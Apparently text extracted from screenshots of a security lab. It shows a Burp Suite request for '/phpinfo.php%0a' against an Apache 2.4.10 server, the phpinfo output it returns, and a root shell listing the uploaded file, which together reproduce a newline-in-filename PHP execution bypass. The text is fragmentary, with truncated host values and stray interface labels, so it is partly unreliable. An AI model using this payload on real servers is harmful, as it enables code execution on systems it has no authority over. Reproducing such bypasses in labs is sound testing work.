 Request
Response
Raw Headers Hex
Raw Headers Hex HTML Render
GET /phpinfo.php%0a HTTP/1.1
Host: 119:8080
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
apache2handler
Apache Version Apache/2.4.10 (Debian)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 1
User/Group www-data(33)/33
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 300 - Keep-Alive: 5
? < + > 0 matches
Done
81,529 bytes | 94 millis
upload.php
C:\Program File... C:\Program File... Mozilla Firefox Burp Suite Prof... C:\WWW\phpinfo.... C:\WWW\upload.p... C:\Program File... phpStudy
请将鼠标指针移入其中或按 Ctrl+G。
root@d3467c1e87b9:/var/www/html#
root@d3467c1e87b9:/var/www/html#
root@d3467c1e87b9:/var/www/html# ls
index.php phpinfo.php?